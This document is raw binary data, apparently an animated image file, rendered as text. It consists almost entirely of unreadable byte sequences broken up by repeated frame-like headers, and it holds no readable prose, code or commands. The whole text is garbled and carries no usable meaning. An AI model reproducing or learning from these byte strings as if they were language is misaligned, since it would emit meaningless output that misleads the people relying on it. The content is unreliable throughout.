7�0�/�~�+���F3�_�`���*����0s �3 yʷ��˺��5����{�3=Wv�i�^��8�8̝�st�ZXG���Nგ<��䯇�����=������074WI��1����N���]����q]{�ьwS��3�;�a��`+@���q`\����.'r���a��X6�u��>����z��yU�0g��5��XC>֮{����*]�=~�p�+`F �w�������w�+�춎����Q�í���/� �8�=j��ڥ��#�j��{��<��'z��o36gJ�+�%]��}30��}��y����wm7��Z��'�h\��87�]V��C~a�q�ggup�|�6� �H��\6����{#;x�~��~�}釂��wr�7vH8���V�7H��y<8�A��P ��7Xx%0d��5x�5~ܶ ަ6/�uCtj�jh(�5�7(��Ņ_(k`8~x�4h`x��Wt:� �����X>8lV��4���q�](k����U8p�%�cWv{���zOX�����v��x�% ��h@��hbS�s�Ȇmx0�xrtX���z�XkV P�8��X��H�֘���� �����[�u��N�t1X��!���؎�؎?��8 �з�b7z��Co(�Yf�	։������������������ ӓ�u�����_Ȏ���8����x�ø��'+�Xpr�t�ȃ	� ��P;_X 3 �P��x�%�(Ǩvȷ�<(k7)� 5�7��(���E)8�;~�hx)�����8�<8Fy�5`�fy�g��I��F9�?X���RE3?�c)I�]��c� aI�I�h�{1��h��8�T�r�X0��Zy�U酄��a��ciA� 3��3� {q��X������oɐV9���x�縒�I�/��I��y��f闷i�������Yy|/X�{G��	�f9|����fi�����ِruP�I�[��������q��	��  gم߉�"9�(��(������	��������i�%Q��y�����6Ěv	�yɞ���ʜ:�;	��	��BI������F ЙAМ���Ɉ�X�~�Ɉ^Y�0��Y��R`��
ȕw��2ڣ꛿Y�*:��$�-���J� ���y�܂�
x�H��Kz��٤Z����1P~��)�}��'AЦn��oJ������202 PNP1 ��ꙑ?q���C��p�c=a &� y��R`�Z�c� =!(�B��:�BP�k�5�#=��5@`Q�`1�`W �������꧘&U+zVP�0<A�@�0���� 7C��j����1����ӊ������B0�R�98����z��& 1��ʭ�:��*~�;��j�a�����@B��
�*W�)���W��#y�mz�g
\��� �pj�A�8 m:! Ѧb}뉯5�HY�W�����.��0[B(��1���)�&9zz ��\e���*�5e�ׂu<B!$��i�/1�
W�U�[]������P&2` �>�&2 �0�ж����P���"0P;���)[�`���n��^m�!r����k Zۨ�(�`��(�3 ��k&��U�k ���r�;۶�` ';���*`}<"�S���{�����{�m��j9@�o{������m��r����綵۶���@(ж�Ѧ��{�ڶ��'���$ ���V$�4�`C4EȻ���?���=ϛ��DB�Զ�˽yڰ[���񋻠���e2�=���[+WN�L+��)R4D�@(0����#�Elz�TGۦ#�)`����'D��#�=$� `�
|��8�� 2�Î[�9l� � K)M2PJ�2(�b#���W���zUbZ�� �ַ�!\�1,�A%��#��#L�8�s #\��J���Uf��  �� }�Uj��&<�_h�9%RC�jR�8�t|J?@ǹ�jc��u�#lO�l�鋰�B���; �, 5��Oc�Ÿ�� ��jL�lO<���T�5�� @ì��|̪�G��ɨ���|Oμɾ���ZJY噞�q�\`<f�\�J�|���|���P�Ml�e<�X���ĭ��`����u�<���Ϋ|��|ʣ�[Q<ƔL�+�L��WP̈\��|�Ј����	�����(��4i��<ѮF�̌ft�G]s��9�g��(� #�ˡ,���M��7������ �����*{��|�'��,q8M@2�$ C,�YdĐ�[50�a�\��p��l�m�\��K|�0�U���e���<�5p�����&���%#<J]şa#�7���*�:\�΀�*`��6PΈ}`]�[M�0�:��[m���(E�ٸ�хl�#};�}����\TvsĻ3�U�xa��*� N�آ���ۖm����1P�fܮ���d��-������\���]nӭbf���G�M�+}�)�=��،mh��N |��������_����1���݅1@����.ඊ�h��*0fn�B�ۖk��� ��اu޺�x����Z�=X��?��*�"�������m��_��_����ĺ�l��}�BP�����Dck9:.�����x�%�~��5)�څê#!��g�����yZݠ�$+��}�`���wX�� �z��B ����.� `�� w������x�w�䁱��-`z�w^;@�н� ��wN�w�p�6{�v�`��^M����Mʲc����>��9|Anp�S����K���Ĥ'�X�x
벎�V
�������袱��2��#鐃]����ɉ�
����DJ�wD�jȣ�^��Ծ�5JcX��/��H��߉��	MǶ��������>_��i�h�U���@���Xn:5�_��86� +�J�^9���i��؞�:�}���B`��� ���@H������Ipϝߧ�=*"?�4_���y��(�t	��N����#�o�."�F����G_�� x�Ѝ����a@)E9)�a� 6 41�d_�(�������E�)W_�e?�t_������=	Ma����v�2`}��-!�	���P~��	�����������o���6@5�����9vV���p��������������؟Tk�������` ]PG�Hp	pG`�p H���������H` ( �ҟ֟��Oz5v>	=A崣�R� B	l���K��l1��p V���KP	��] 	<���KH��]G�����H��BR2�*����B�����������O*+EOF����E��aK�Ha�a��G(aE΄���Ƅ(H�����B˾����Ga�:�+������ @�I��!��ɓ��X�AQ�0�P�ă�x�[�J�>�R�[����'B��4�͠2pGf�L)$� �f�
���9�EVXqZREф)$�m��6�ЩS��1(ÊK6����z��b�X��H���FY$��rAB)�`Cf_E6��-B��"7��x��DI�$ٌ�=�c�퍹�\!wu��gY�kd�<1|���.��EF��d�T^�� �+�'�{,!��`a[���YY[.�z��K��}M�	Y��*�G\�1�˟O_���R(B���Ċ�WCy��`@V�4�}��5�R��R}�� !5̗�vͷ� �ѷ.�H���H�{(L�B�/��4���(0И0��  �D i鰄�=N�~a 	��2�H����� �8�~$�C�`���Wѥ�?�� Q����A# 5�H� �	�
��2��$�8����0C�~JQ' t���d�眆2�=Ĩ�l�i �d�(��������^z�����y�뮼� ���YA��A�kG\)�4��+�A�*� A�ve �+
40� �� @��J&�5̚뗃�0��W����g�$ �ﾹ�o�J�_�=`� 3�K����N4�	0� ��b�Y��o���e�[�Y�d6l��
�r�A��VXQ.����s��Q���@@��~ 3��ķE�'n�2���c�C�p�?����AP���=��1װ5�g�]m�\s�\�=�cԭwŁM�3 =x{p
?}�,K�0�$ ���Y����@� � @
~����s4��_��������@ �P�������^@?x��3�����&а�ߟ.t�Ax���3
�����ه>	ߓ�A��@���N���}����� >����c ��� ������@��o��ė��%�����?��L��#��@�=��/A@@
S�0�Ġ��� d�	�a	Eg�����~���Cl\ä�Dl�H<_�d`�L�	4���X;� �Af��!~ 2�L0D3���Pl�[���|rD" ������V ����+$�E x��3@�<P�Bn�� ��6��$�R^��$=� @VA��dd ��TR ?�$+_�U���c�dy�2~�v2��ب��U �M����e�]!����R�9��?) @~ ���!mYW���4�9� ^�Җ�ԥ0�U�ӗ@@ 29�U���7�pLI"��U B���8@�B[Y�H�� 8� p�Jz�r�, 4�8�4���$CI
Hy⍞#��Lg�  l�rA` !�*� 0�gvPg��D�M?0Ә�r��B*����2�j")S�  S]dPg�¨NՕ8@@L�) ��5�M�kS��Ց@�3����.L؁B�
�M�կ3�6 ԸJ �3�@ ��� \u��B@�Z�V!x}��$;پ���u�_�*׺1�%�k�@��n�@hl\��[��V����&���܎�5�dq�:�.��2��l;�M���ԭ�u�*]��V�%�x�+��w���z�k���S���*m�;��
ս�%�|A��Ζ���t���7�$��<?p��6���)����¶�>0k/�a�7�
v�2K ����=�'�b�X�/�b�b�X{���x����@���L�"��H.rl�z7 !� c ,    � �  ��c�����caa���������������������������0���7�������������*�����a��0��G����ӎ7�Ź�7�cO���82�8�өש�B6ۆ��!c�����Ղ��ݵc�n����0^ݣ�bC j�� ȜiM�rg�].��8��O+" ����@�f���`X��� �L7*Zy�LS8C�s�Ę���^�)G��@'�Z[&<�x��YQ��������+i�P�GO:dj艍Rqq��0�P>�&se/_Gd��ŕi��#\��"���YC�l������jT�n��� 7.�Ӈ**�@�P��c*8{�jUX�{�HK-7����,t��ը��h�}0UoD@8�P�1@�Jn@��"�!�FZl�5W>��v�=�C2������4�WvG����|iF�57�p�8�Z�^��a7���b�W�e"{��@�Ih��*0|�b�	R�y������pS!)D��U7�5dY\�a��r� Kܗ�$Vr(`2�'��A�qx�i��c�R���y'�`�VS��i�r(i4FD�N	ٍ{
��;Iy�j%��&�$����Y	�q�X��x���u'�ӘhA�D��/yA.�ܐ�S1:be��@嬴bzH��L���
��P<�B� KhK�x�*��L
��`I-��Q��]	&5�	� ��c�ͱ�&;�2�Lg�L�� HS���FBe>�R� �D��GD�������0:���^�m�c 0��6��\o<ѪmV�r�+��|C����WAZ�P�_�E��#��x��<G�5�<�!�T��2lH�0	�KE���gN��;�� _J��b#PmwCk� b3P��nS:s01��!ۍ�z{S�Sp���!c-v����3!6�����]sP�B��w}��\sEܾ�o���@ΧG\ ��� �S��K�P,@p�4�rFp�u����LUm<p����/��;gDk /�,�q *@�{8�&�0P�ېU~P����}��  �1Ax`~a{�U"�-ZdF�<`��f��7t�%"���Dp�8��j�AA8o�á�������HT���d�p�j���7/kYO�d��� �Q쇆0��7�`��*<װƷ@�4V~���j�x���q�E�bU��Q,��k�Ol�/JG9v�Z#���(/�qxH���H����9Q� �u���K�(����;�Q��� Hp���ĊE,EA�t,�L��1�YQ�4� `�`�43�y����4�	H<h�$�/��_�ɐb'��6J��4��	���j� �y�!�H#�a�[�9B`Pȕd`YrJe)�X�[����`)HC��4�;"t��A�1� �R$�<Q@t�'yΓ3�� 2
MG ������d�R�l�?�׀/)��� !"j��S]j��j�3���$�H������H�������b@"J{�m�R%D�WM��z�+n�>���o�fJ)s�:R�KLE�<�� `l�V%��:�qmkP�Fѕ�t�*e�Ii$��ꀫ �8�^���t�s:�n�H��f�d��2��(d�b�W��,@q�JU���
I5�L���Ț�=�q�&j��RT�3q� H���W���井�NW�ּ�	۳	�n���kr};0w�WP�y%�Z����E�diDݿ�0�(��xt+�겷��y����?DpP��z����+aW*�Y�)�j-d�G��_��[¹u=�cL��r���m���Y�+@�w|��*�.<�B ` ���kq)^\'&#��Ű�;�e���us5���1���c�A�I�a0�Y$�8��\C`8Y��0���ߺ���
h�h�f×��ņ}���CK�;N�3�!� >X8 ɤ�e���xG�w_��
�l���g=���P�`G�"#�π^��{fRx�����C�.��c����j®��*�+��EfO��*pvM�-���ݎ���jE�ֱ�EЖts��Z޵�:i�Z�#���^A�if�*M�B���ɭ6���T��H84�p�o<�F*���Z$��浊E^�1H��ѸB�IL����<��ír,xEr�n��q������ F� �����-�M��ov��^ǳ�[%|T�r�.�ﳰc���A����Z�
�%�����eg{4HK�	D�% Iʟ��ٝ/Ͼy�u���'< A( �q�>��#��d��x�r�2����pp����k����xǧ� ��z%�喊"8@|�M�lZ4��J���Aݟ�� ��D������?��K�v#>�� �� �O~�=��k���2��~	��{I��/{���x�o���7�:��w��Wx   {�|�~2���	|� �� ���~�G� Xv6'tQ ؀*���ЀUG���(�#~�}A0,8��c02�4v�؀��-U ^4�D�6=e�|��Pv8@ZXx{��}S��8>��gXB������Ѐ��� 0���� �%�MQ�nhS<؀wȂ01x`؇��,��>�������u86�c`���~����؉�(
�h���#�P/a��������Ȋ�������H��芸���|ȋ�8����(��膶x��X�ƨ�"���X���}����ȉ��ָ�����8�a��W��{���(蘎�H�����hR�8��X���]�������؏��� �9�Y�ɏJ��� 	\'p,�@�p,�,�l�p,���(ɑ<p\ � )$�1�J��J�g�X	J@b  �Q�7)�bpi�:9�@	>��@	�,P<pE��3Y�L��P�K�^p}� R��'@I)�[�Jɔ2�YY�fy�^@Q0��KI:�D	���	�FykI�w�3�@aДP��i�:I�Y������ɖ��K)���� C��	��	p�z)�6�4� @�y�	 �2d@I���b@�s�P��i��I��������9�������� �`��Y�:�aI�IzI	@ ��Ia���9��� E隶Y�@��I�M)��� nI��I�Л���b���p @���ٔԔ�����3��&ٔC���9$5}I��IPIT��b��䙟�韷��GI
���)�	���	�3)����p�y��I�&�����,���Y��:�dy�):��i�)z*
BД���Cp�b <`��٢�9�:,������З?:�390V��M
�:����I����Cz	 `��I���y�ԉ�:�l�p����Цڧ9��	�E*��I�c`�=�����x*
�J�
�'� ��ɥP��B���ɝ�駄��|��M�����f� ����ڨ:�b�lj�@Y�o	>`��J���}I�9�QJ��P�b���I����j�����Z���@i �З��@J�b��>Z�.�Y��I�� �b�:�劥�0��z��i�b��
��Z�����z��� �����@I� �s�:���Y��i�YЯ��/���Z���(p@I�ڨI:������� (��M97�]����K�`�K��1������J=گ. ��`�.Я:�.� �D+�b��3I�� �B�":�4;
�)�LۯJʳIۣ�䉵?ٯ�
�� �bp�I�D �4�=�� ��Qk��	��QK�`��
����CP�9���E���۸l	�U˸J
���M��)Z�b0�P��+��+�n+
}ٖ�z�����K�0�3��K��JZ�����;.b��N���˸���e۩"ϙ� �˺�[��[�q[��I��9�I�,��­���@y�+��S+��+�'p7�T
��I���K����«��:����Py7�K��{�`�K�>��k�� �˸�K�����{��z�|����w�d).ӻ�;���,<�π�̼I�\��+�QI�Oi��	������ ��;�;y`j���K��+�.�����E<�Aܹ>
ÝK���I��/ ���'��[Q\�yY�<.۔�r�aܣy?��K\������+dy�S���۔R 6��DP����Ic �I��z�T\pk��L������+R UQ��N����[��D��₞3�,������e[�{�ǻ+�����ȫ��K<�ܚ�ϛ����BK�|l�Y��Y���lŻ˙_��+����L��L�> ������],��L�����]*6P�LY����Q��W�g	�,b�LN��f�,�P/`����^#`j��|��̔U�����΂���̔�6P�U��	�k�[|m� ]�60|WĂц��M&�!m��*h	5���H
�  !� c ,    � �  ��c�����c0c��������0��0��+7a���������c���������08������7����´��XW���ˆ��İ_������ۻ�ײPTC�Ա��A����޳���綂�!N4� ���$}C���,�[Я_��a
%��A��{T��**B������X$T0��5�Y���G��2�����#B���:�1gz"0@�A2,��h�D0~s��(ҕ���Q �̷�����@���,�����x���ku��	�f����J��q!?�97D=bJA���]�F#�q�qÜH^Y��u5�:f��>?��H�`F��~hvH�����f��n�!80(�nT�,�01�/�O80%��![! ��ւ��������aE?�����,�g�b`�CzZ!�rZ��@H�}�X2F~�Y��	'�'�a��0�+l!�^
8f�ZPCeDHS}^���YQR:fEԊ*���VDՃ�VP�0PȄ5��"�]��
�IT��
�Gq��
F�'�d���-p���@ݔrU9ȍ�apҖ�Dd֘���
i�)�L�W�M��`�<�����&��R�Q7�R��ƀ \p��@@�2��L�f�3Ո��lZ�,,�p�p]�z�"��[V�@�c��z�c�E�k����vP� &� b+�&w�c�a욵Z�N��R�h��C��W^��'K��0���;n�3F�#���G)���ƛ �$���Y0sV1RJ&��0�"C�c���r
"�dc<��\UZ+��e��+�3�_��j������\�z-��tw��
G����l���-B�z�cI#mv� ��Y?WА���RZ� ��V{�� Z�4��߱N���"u{Ȕ|��g�K��[��V�BA���p� ]��T\��x�}
�9vL2㍷~E��@ÝP����;���)2H�~��a�F��/٪�˺�g�@��Q�D9��N0�ˋ��n0` �Qc����ė�Y["�:���rF`� ӯi���k��g������p0	\�#Y��� �]�N��^v�T�jwW#D8�W��m�< 
@�@)8����7<��x���w�!@�ې=��AE�T�R	��B� 2���	 �<.�^�z���8��`��-o� ;0�F`rc����'@�h�i�F��9�Y���/�� �d � H��`eD��n��	(  �$ ���]�s !	a���@a��-P^�(H@ҏ4`��(��	��
�#	$9���XS�ѵ���|RHDe�LILB�`f��E��M�ʻ-	��9b!�K+�� �h�1�ILSR`4�3[��1 `\�4WjP���(��#/�7�RdB<�9�I�r��d�:�yw��
�4�	db�zj�>��O,�͈X`��l�@JҒ"��Y:	���@���h�B67��&����+V�Q�t��4�PQj� ��nl�K�Ӊ�Ku�D;o�S��a�l�H��Ւ"�
��& II
©L��+�Y0�at�%��ʦՠ��]�j W�sh��TGP����z����ǻ���'+_�
Iw�5`1�LKF�k��VuE�U�v�� $ ��D���hk��v�̰��Eh]L�Դ�M�Vk.��(�:ƥ �b��aEb1P Q6��=�p�ɴN�&�>0܀A�qϵ��a��
Ա�5���
Kup7����+^�Bs\�J[���}�Ⱥ"�m|��P  �i��0���RB�L	|���.���ǖ��y/�.C�/�%�l6����%A*�K��V��G�V�quŝ�Z��w&�1�+<������6\G}��HS����(����0��
Z�-���d�6��3^��k�!��b+oy�0^�G��ނ�Y�C5�x�[ ,�@�U��jhSH���{!�(Sx���r~ �Z��m��m�aW�L�?%5v�\��* �>X�8��`�l�i�]GW�"�3
0mj�v�&B�?0�`�a����
z�/N�D�۟>��Ӯ�A�-o�5������̀�?8���U��+���ss����{�y=�|͝\p{ܛ��ʀ����<��[?5�􆸵��U@tߚ��*p�r�˜�=80U&M�x���nm���/�y���8���6��u�,���B/:�Yn�����ı м�v	�ys�#|��E��S�r�zu�
X�1� ��%���m��
U�@��ܬ��E��Ľn�b��?��L=�<�7��!���߂�D��A1?�"���To!�ߔ?�����n�K��P���R��:̡�����ǧ��{��>
	@��T�_GF�8�\o>�!�|�ߝ��@��m��O\OX��ǀ.T�������xjB �oR�~��y�E{��|�'�W�'k��GlG�~��8߇]�ׁ�|(�%�o830mvc~h�`�P�WR��r8���@
^�v��� 0�w}{}�g��|\%~��HcЀI��  ��5���7C8H�GzGoK�5h�$��� 0�wW��`��Z8tC�����`8o% ?��R�~򅆃��~dcXw�2�rK8rȄ� (,ǇV��D8w�8�qX�H�
$u�y�����&��E�|�6��8��@R�2Po�X~��'om��]H��*������ƆH�����4�f3���x���8�h� � -0TL@	��W��R0 �(0���(%��(�j8j$��P L� �"`�" H�$4��&�x)s\pY���$Z��ɠx�xP�`P��X�ш��ԆE�	1 Y�9 �$
���|%� �Y�"P�"�	0������ )�#	�B�4'����X"� )Z� 5 L@)�?�� �((R�N�2�X��5B`������HR�"@ -���4�"`+0�T	V0m=��ݘ{� ���6dY
f�sA - �5pPm�����"�uIVP�Զ��*���,���f��lQ m)�) �ui-�A@�����qk�xw��s�U����I	���00���E0m�I �����wr`��(��h��	ǙE@mQ�i
0��Y��hR�(`�-L �-`;@`��9`�� ^H
`=cY�	��$����-��9���`X�݉0aPEp����C��Uxe�N)�V 4 +�tI��4@��С��Mf�R ���)��(:�9��ٝc�/����c��5z�i�%�j�B�W�`=�WX��V/� H:
Lڤ��XhR��$ �� 5���w�ƃ�G�
�d�NZW��������i	���7�2`JB0��Ч~��כ1�?@�39����X��:`*��
e:�}�`�h�H)�uI�0�Z�Z ����*�xW)�P�5�����qTR70��Zv���:��������)<�\�=X "����J�Z �5���X@RE�0�M���A8��p` *V�pP(�O�ZRM���:_!	⊯��F@��a	M0TMP�>`��I`6�
�
����k����ڋ���j����嚲%˲g��)�{++�i�4�wu��R7+�PPZ�*��-�SgY�>k�V�YI��Ǵ}�;˳zF7c�6+ ���<k�de N��2R���%��5\1��	�0�`�F� r��;�B��6���	��+���O���� �����@ e�	�
a�
�
�p��+�۹�[���� ˄A��% %�u�P�z	���� ��๥�;�$�K�����
���Û���Û��6 ��A� WH8 �������	�������k����[��{�����}�p��$0�Ti����{�ޫFPG�H����$pG`�[-���l ��H` ( �������i8	�Ți�����.P]�*�F�.�ޫK0 O��]p�̻-2��	�$H0 D\�E��0�F��8��F�N�P,�� �"l�� .��^�� �PL"8�*�	�`C���?\�%��>\�H�	Mһ@�G�� l�:l���D\��D��㎾j���_���K���$��F�+��G�Ƃ +�E'-s'r� �`�O��+P�O�7�ap+�K�e� B ��lĽLˎ��`˪@��L��|ə< D�d�$4�ó|���\�0�0�B��`�z�b<�F���R+�þL��ĂLǷ�\�P�lF�rR��L���=��.p]��m��c�B�GL ���<F�<�$���L��0�F���``t����60��3�E`�G��EpK���s�i	�
�X���J����+y�E` BPK�J�,����+-�T-����O�2��L�&���Kl+�nY�2��x}�۸M����J �:;B0�lL�1`���K�Z=�����$]�P]= :@���S}�T��N���)�E\�+M�E,��׬M����+��.�����=��M�6 ҕ-��?��3��D �}` �i�5�L!�B��D��C��� ��K<F����]� ��.p�G\�C�]�N ]�������A0 E0 �����(` 6���*<�M����= �����
> G �(��@.��+К����G�)p�G�d .� � .�:@�� ��1�3~�<~����=���2�L*��>���(p*��
��*�3~�C^��-�:��%��t��R��ș}?=p. &2@��EKR0 A�� n�(�J
. �T��I�5P�I��:�o �0�� �c��en���Kp����E, ~�=0�. �N�ꬮ$P� 0���-���
 ��> e���T�  $��nʮ���.ମ�$Ч$ %��雾(����+�,4PV���n4A0��L`��.�N�-4���^����. AP�ߘ��.���^�>?�{�����o�N�(��➏�i��I�.��D�.��B  �����N��3���Nю � -��/�. )p�A?�o���L�~�>���Q/�L`�V��]D�N������;O� 5�o��� h����۾��� @��4�E����A�� ��D(v���Q����U��/
��>�n j/�]?Ks/�E�B?�_?��/�6i�o���k��-D^��_�?�?��� ���P�����V�O9�[0�F���~�������^7f�:/�Pv���_��.�?  T&a���_a�E������%������?��~������k�.�2 &L4�;��34;$�3A3

� 2��4&�c�� �?�������������L��L;�;�=@ &�@��3��
�[� ��;����A���U?�ȩ�������A$���L��t�B����-���[���TL��1��3`��a��ў 9$�K'`� ��Sk�A�?�]2f��r���(�׆�L4��Ėt[6Ta�	�i8�!�Zȥ1�F��G�K#��+�l� S�Ш`�y3< ���GKm��ܷ����&�b6�0� @���Q�"�! �����G@ �J��3.�񹀳�
r���m��A�z����eg�\;�^~=�n By 
�H�K�k�wl�yF&r��YB��f@�-�Z���J�*9.��<�z���!_��<߿�#�O�؁>%�,f�@`����|��@;_	�a3\[���U�R�eb3�����!��ρa�NH�%��`@1a	����9�u�Ʋ$�9H
�b�6�@��{e�#�`�	b���xٖ��I_f=i&�N���t�H�pr�6�	䘘�f�zj��=��,�#�mF颔Vj)-�  !� c ,    � �  ��c�����c������a��77��0��������������������������������M����Ƈ21aǳ��Ϸ�����0�=�cc�������2����G(aҺ��ժ\2��c""�ȉ3�� � E��rg���OPГV6a�
j���q�B
,�Ѡ�o��1����I&V�U�$��Հc�"Z�	N�Hr&�.Z	�a\>��K&/��b��i��ע�(vh��g��+�t�ʕB��8"����q	k9�^�[�l�f��-���×��f���̼�����oG��{�)#���j/�՘��#�!ڥ���4���p����g�h�6n��飫S�ci���]�Dr{�%L18��d� =.~�{b�ɗ3��v�'6r��%c���	</�?��E���R�'�7D��D&%��2��S,��$q�uxԀ&�RK��%0� �Wa"�f�5�P�5@ ̀�� �"뱷 l���+��Y��ͨQ������ᏂI�� ��PU\@v�=N\%3_��e� ��ZG�j"2��S]Ãt1�� f2�]w�C� s^�OX��S�y��ZA}ڂ�e���ř ����z�5�h��`	i�WH*���:��Rji�#%Ŕr�a$B�D�^sC}��C鮼�Z����k��v�������J(���e� ��Kd�� �rq_}]h���Z������+���a����%��nK���%<$�,O�z��F����vn�����*0�!�b�F�{�CkBeKI>qEPب~���-\�s����q&݂D�� �.ߢ�KUPs�Q�'�����\���;eZ�b�
H+�р	QU/�z\@��:�W���-A1�F������j�ƶ$�>���1oS�v���z\ Z�A ��"�aكH�
*��.!���`��/�D���l�k�c  =3 �ν�v:�KR����1-&�߷�qߕ3��W�7�-xP@��̫�h1�z����ϭ=�.��E��l[��W8�Z@� �V����;���A��L%���~��E`����`9���F@�q�����lը{>��2��%���p� 
�f<��,r��"0'-�Q�PD���{aj�W�v ���@/H���a����ƌ�A�EdB
@<$��MT!�/��`����uA~QK�A�`���DL���?5�Nnd���B�QK?j�L������:\�P�?�������4���q��L �6��X�����¸L��T���p�p��wC��-9�Բ�ʌ# ��1!�p �P]�BYJ��`�a`�VxD��s�\�$��Lu22���O��)_�����0	P�y�r�0� ��"�3��T���/]�D��t�=C�}��7["]��)����;ZM�v�7f�(6��.\x�#���.��DF3�]�3*RiZ�b�,�J�)�8�'��ghf4^�ũ,u�Ξ�l�� Q�ja�%P� 6 �P��mk���M=:��Uժ$D�.�qҒl��YYb�Q���PM�G��֝�է��\߷�\�m��UI��H�n��8�Z��e�6�Q��w�=D"7cY�j�	8��xzY�~T���3(�W�����_pA �1��M�m݉������v�ڡ�N�c��e����! ���;+�Ϟչϭ�z�E���V��X��9�j��kɻ��.��ׅE]��Hd�r�=�96�]�ֶ�Z�x9���4k�$tҦ���<!˰!�K�
�vs p��:��m.�V����Ӑ V3HL�Ξ8��e�b �7���%��5cw,`0u�qq����>�,4��  ��=��B1�@tlU�7v/�G,��6��Wrw!0���?2�����1�[�Wi�,bBX9�rNtl5@g0A�������2��2Y#�?�Б5 ��B:�?�.�����^��Bpu5��C0��F��#@� ���l5�m�	����O���fD��`�����P�7����!,͘Z<6��Vp,@��gǶ�n��]�$���3��$zh�n���r�c[nsy��	~��IK2�w���#A��tل �vI��H�x�@����eT�w���ro�$V�O5��+nqhAxu~����j��xQӍr�3,�A�����	2.a����@oJj\���R�V�+��s�+:�/��wYN��9�r���W=�Vǁ�3�uvc��f�3;������ce�zm��Hk@c8��Q�u�E�B�X@ݓMhWK='T�9ڭ�0d��>�z������4�nh�%���W<�ր�1����=�2�5�F��6����<���s|��6���������S�X��=�AP����>��r�{���t���W}�Y�jW���	;���t����=�U�]���|rx���}�6����k�� ��wn�V^"r�t�`�'^�En��s}wYRu}�2h;'z�g_=��'�~�zՖvG&X	���C�z��|��o"�$d���{@w�k��ǁw�x�f�~�j9��䕁hf@���ry5x���u0����~�G O8e�'�{'�of���v��#8`�@�`XD��W/�`CXv�V�#��W'g��n���Ԅ��A�32HzTHq �l[�v��_q(�>�s�4��p�׉���V��؅�L��[�z�C� X��ֈ~��5��U���`�gx�i��S��|f��|��[�H���r�胩�Td�~�劌�j�h���v3�b��ʸ��hw�� N��6�V�P"
I$���X�`����b� ��b����	�h�Pgn� �K���� 6	/r[ RP�`4Б���� �`�H� (��*�
�����/) �6	8`�p	+Г�	��c �
،��� W�Г+�� ��� #i'��Z�
�]�`�6Y�`	S�X�
����0oAɌ���K�$N	U9�n�@�Y��)���[$	�1I2	�2����E�E���B��i(�R0�D9B"ahr��L)5Z �Y���X�Zm�32`6��i��� P�]�b�� `v"�&����g�V�+6A���V�Ayr�i��ٔ4P+��@V U���Y ��@���D8��A�/i�F>�)���  �c�#��y�g�Ƴ��@R��� +�����@Χh19�V��A00	[$�-�(�)����>�4�@�p 4Z���r��ȇBP7 �J =0E��)���2�]2�	�'ghס? ���33�9/	"�
0@8���� �2J6J� *���TP`<�ɜN���9+`����j���0��j3��[�	4 X0��22�� 2�2c ?� Fy) � Aڑw
{��V�D� �OJ�~ڤ�Y�Uj�"��Y*:��)��*�0` 5��)P�|bL����F*�) =`�?��Z�]3�gj�����=�3)�`P�٪	+�+�V`a�5Z��j A�Ċpk��z��e�=9�+�c��{:�.����k�[�F���Z�^��[�9��j��Z�0�:��X+˜R��VP�c�� z��0��6����j'��8`�X��5L+�` 0RTK���(���+2 ��i�= �U@c ;jU[Aѳ�8�j[�C;�?�+�^j�+��3@ �z ���; 0?P ?0Y˦[{�p � �5p�c�@0��54�9�D볡����J>0�=s�=)9kH�=��+�)�$   @���'�K����2��[�ښ�9��*�涶�؆�k=��8��z���o�I���Wk�����{�R�E�E@ �p�D�	)��" ��&��3� �{ ֻ�ۆ�K��(`������e��)7@�+�������3Y����������]z���Dʜ�+���+�J�����+<�*`����X@S)+����h3С�)�|S�) �L0��j	d2�î9*���R��%W)�7`l�� g���C�d$	
�kH��� �`�2Y�`)�
^z�\���7��B��B�Ō�\��遉n�|m"h|J<0�@�r
��֎� %����_� (`;0��M *���\�7�Ȋq\�a\+Ip\��� \pJ���`��*)ʿV�(�3���)Y��l�׌����,�r���BЙ��ꙐL v8 ����<10�[�̿&*�8���Ӭ���<�]X��L����B)�)כּ� I��mM�4ch�їK�ʠ���#I�j
`�*�\���!�I d�� 60������%�Ђ/�t:�L�j�`FZ�uXk�(�M�|�ȍ��w��_�~�g�W���D����Tmh�8�W�ձ��]���d�5�l�ԝ�Zg@IÙ�x�w�x�հ�I���h�]A�ib�o@�2����~��<V�{�}`<2�ShVf�� ���� ͣ ޼
�\I`1�NK��mԈ�J�7l�=x (P��=�+�ڢ��\��51W���<Nc�(i�� F���M��mͤ �ɽ�ՠ�� ���m:�d6����]������Q� 7PއIՌh�+�H`����^ʦ�
�M�!� ��
F/�JzbV٢�X0��i� ��' $N�^�
,P�b���	<�2��Q@�Q�tE��<0�<��<@�1�Jp�J�tV 0P5,.�%~)��T��W>
#������Y��0�c~�h��Y�����qR�M��Q.
]��0�.�
t��~��^��PN��e��=0�0`�f���}�%N@���Y�f~����������>�>�bp��QPE��N���z	c��$���^�e�P� �b��>�%��v�� ��
bN�^�֞$.��� 	��۾�$�����.��:� ��Pa�$L�
�Y�	0�Ͼ�`��^�ޮ�_y�%^����%���^�����0�֞ �.�_�	��^��N��-�r���@	Oy�����^������^����$N���n�C0�C@�����/� ���p B����ޔ!��$/�7_�'O�Q��՞ R�	b.�֞���,`������Q���~wn���O�'p�6*2����=�	c��C��o�����������@� /�_�]��ώ�7��BO�f�=/ �����d��fN�p�G_�y�L?�`�ʎ�S��Tn�'�	w��]/���=���$�]� TP�B���O�o��o����o�~[�q��鋷=9����/%�������<_����`�/_�%Nh�?����ʟ�����p�FOvߝ�	V+c�,bb����'������,"�Cb��b'++�E'�Y����/c���� ��������c��4�4E�EaVV�c��������b	����bC�������EQ��Y�	T�*��.�� ���[5I��
3�� �f͢��hH
:PJ�(�9O�X��S����)��ѐ^�D��/�t>j�Ȉ}�f� f`B��2��ʘP��y��s��w���iTK �+�h�TLNFl�$�K(�CN�{�aXM���"��Ux��vuD�cדV��}G.��	�0
 �e���u1�CW�h������N�*F���FV'u��Q��Ka4A��L����%M�Z�GFI��޽�`'�8[%ĺoddz7:GQ�Ձ�fhg)�<��礣7:��:Q ��3c01���v�w�=��Y�`dFP��	Q�I�q��f�Q�}oї�#�@��`]�a1��S<02UV��@�|��-@�$ ��\���r����.��
��^;x E���x�d!昬�2Wa��Siu�����!�~Q&G%�  1��Y�e!Lv�T;jśx����H*6V}�!B��( �}sBy�wN�瞬m@��;%���M�:~'�o�pHW��w$",$�åi���#/��)��!*�22IT�:8�K���m ��Ț.D
